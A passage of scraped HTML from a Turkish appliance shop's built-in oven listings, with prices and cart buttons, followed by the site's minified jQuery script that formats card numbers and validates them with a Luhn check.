				<a onClick="ajaxsepetekle('11679','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11679,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11706-profilo-frca123i-inox-ankastre-firin.html" title="Profilo FRCA123I Inox Ankastre Fırın"> 
				<img src="profilo-frca123i-inox-ankastre-firin-t-11706.jpg" alt="Profilo FRCA123I Inox Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11706-profilo-frca123i-inox-ankastre-firin.html" title="Profilo FRCA123I Inox Ankastre Fırın"> 
					Profilo FRCA123I Inox Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11706-profilo-frca123i-inox-ankastre-firin.html" title="Profilo FRCA123I Inox Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					14.015,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					13.454,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11706','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11706,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11738-profilo-frma234s-siyah-ankastre-firin.html" title="Profilo FRMA234S Siyah  Ankastre Fırın"> 
				<img src="profilo-frma234s-siyah-ankastre-firin-t-11738.jpg" alt="Profilo FRMA234S Siyah  Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11738-profilo-frma234s-siyah-ankastre-firin.html" title="Profilo FRMA234S Siyah  Ankastre Fırın"> 
					Profilo FRMA234S Siyah  Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11738-profilo-frma234s-siyah-ankastre-firin.html" title="Profilo FRMA234S Siyah  Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.260,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.609,60 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11738','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11738,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11980-ugur-uaf-608-gcpet-gri-ankastre-firin.html" title="Uğur UAF 608 GCPET Gri Ankastre Fırın"> 
				<img src="ugur-uaf-608-gcpet-gri-ankastre-firin-t-11980.jpg" alt="Uğur UAF 608 GCPET Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11980-ugur-uaf-608-gcpet-gri-ankastre-firin.html" title="Uğur UAF 608 GCPET Gri Ankastre Fırın"> 
					Uğur UAF 608 GCPET Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11980-ugur-uaf-608-gcpet-gri-ankastre-firin.html" title="Uğur UAF 608 GCPET Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					10.490,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.070,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11980','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11980,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2044-siemens-hb656ghw1-ankastre-firin.html" title="Siemens HB656GHW1 Ankastre Fırın"> 
				<img src="siemens-hb656ghw1-ankastre-firin-t-2044.jpg" alt="Siemens HB656GHW1 Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2044-siemens-hb656ghw1-ankastre-firin.html" title="Siemens HB656GHW1 Ankastre Fırın"> 
					Siemens HB656GHW1 Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2044-siemens-hb656ghw1-ankastre-firin.html" title="Siemens HB656GHW1 Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					65.599,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					62.975,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2044','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2044,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5467-profilo-frga103s-siyah-ankastre-firin.html" title="Profilo FRGA103S Siyah Ankastre Fırın"> 
				<img src="profilo-frga103s-siyah-ankastre-firin-t-5467.jpg" alt="Profilo FRGA103S Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5467-profilo-frga103s-siyah-ankastre-firin.html" title="Profilo FRGA103S Siyah Ankastre Fırın"> 
					Profilo FRGA103S Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5467-profilo-frga103s-siyah-ankastre-firin.html" title="Profilo FRGA103S Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					13.249,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.719,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5467','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5467,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js
body_size: 1192
content:
!function(e){var a={align:"left",length:null,separatorGroup:!0,charSeparator:" ",digitsGroup:4,clearOnClick:!0,cardsValidate:null,onSuccessValidate:null,onkeyUp:null},r={AmericanExpress:{type:"CreditCard",regex:/^3[47]/,length:[15]},DinersClubCarteBlanche:{type:"CreditCard",regex:/^30[0-5]/,length:[14]},JCB:{type:"CreditCard",regex:/^35(2[89]|[3-8][0-9])/,length:[16]},Laser:{type:"CreditCard",regex:/^6(304|7(71|0[69]))/,length:[16,17,18,19]},VisaElectron:{type:"DebitCard",regex:/^4(17500|(026|405|508|844|91[37]))/,length:[16]},Visa:{type:"CreditCard",regex:/^4/,length:[13,16]},Dankort:{type:"CreditCard",regex:/^5019/,length:[16]},InterPayment:{type:"CreditCard",regex:/^636/,length:[16,17,18,19]},MasterCard:{type:"CreditCard",regex:/^5[1-5]/,length:[16]},Maestro:{type:"DebitCard",regex:/^(0604|5(0(18|20|38)|612|893)|6(3(04|90)|7(59|6[1-3])))/,length:[12,13,14,15,16,17,18,19]},Discover:{type:"CreditCard",regex:/^6(011|5|4[4-9]|22(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]))/,length:[16]},Troy:{type:"CreditCard",regex:/^9792/,length:[16]}},t={init:function(t){function l(){return{Valid:i,ValidNumber:c,ValidLength:o,ValidType:d,CardType:p,CardNetwork:s}}if(null==(t=t?e.extend({},a,t):a).cardsValidate)for(var n in t.cardsValidate=[],r)t.cardsValidate.push(n);else if("string"==typeof t.cardsValidate){if(!(t.cardsValidate in r))return console.error("The type card is not supported;"),!1;t.cardsValidate=[t.cardsValidate]}else if("[object Array]"===Object.prototype.toString.call(t.cardsValidate)){for(n in t.cardsValidate)if(!(t.cardsValidate[n]in r))return console.error("The type card is not supported;"),!1}else console.error("The type is not supported for 'cardsValidate';");if(null==t.length||"number"!=typeof t.length)for(n in t.length=0,t.cardsValidate)Math.max.apply(null,r[t.cardsValidate[n]].length)>t.length&&(t.length=Math.max.apply(null,r[t.cardsValidate[n]].length));var i,d,o,c,s,p;return this.each(function(){var a=e(this);a.data("valid",!1),a.css("text-align",t.align),t.clearOnClick&&a.click(function(){a.val("")}),a.keydown(function(r){r.preventDefault();var l=r.charCode||r.keyCode||0,n=a.val(),i=(n.match(new RegExp(t.charSeparator,"g"))||[]).length;8==l?(n=n.slice(0,n.length-1)).slice(-1)==t.charSeparator&&(n=n.slice(0,n.length-1)):r.shiftKey&&9==r.keyCode?e("#ccnm").focus():9==l?e("#ccvc").focus():(48<=l&&57>=l||96<=l&&105>=l)&&n.length-i<t.length&&(n.length-i>=t.digitsGroup&&t.separatorGroup&&0==(n.length-i)%t.digitsGroup&&(n+=t.charSeparator),48<=l&&57>=l?n+=l-48:96<=l&&105>=l&&(n+=l-96)),a.val(n)}),a.keyup(function(){var a=e(this),n=a.val().replace(new RegExp(t.charSeparator,"g"),"");for(var h in c=o=d=i=!1,p=s=void 0,t.cardsValidate)if(n.match(r[t.cardsValidate[h]].regex)){s=t.cardsValidate[h];break}if(-1!=t.cardsValidate.indexOf(s)){d=!0,p=r[s].type,-1!=r[s].length.indexOf(n.length)&&(o=!0),h=0;for(var g=n.length,u=g%2,y=0;y<g;y++){var f=parseInt(n.charAt(y));y%2==u&&(f*=2),9<f&&(f-=9),h+=f}c=0==h%10,(i=!!(d&&o&&c))?t.onSuccessValidate&&"function"==typeof t.onSuccessValidate&&t.onSuccessValidate.call(this,l()):t.onErrorValidate&&"function"==typeof t.onErrorValidate&&t.onErrorValidate.call(this,l())}t.onkeyUp&&"function"==typeof t.onkeyUp&&t.onkeyUp.call(this,l()),a.data("valid",i)})})}};e.fn.ForceCardNumber=function(a){return t[a]?t[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?void e.error("Method "+a+" does not exist in jQuery.ForceCardNumber"):t.init.apply(this,arguments)}}(jQuery);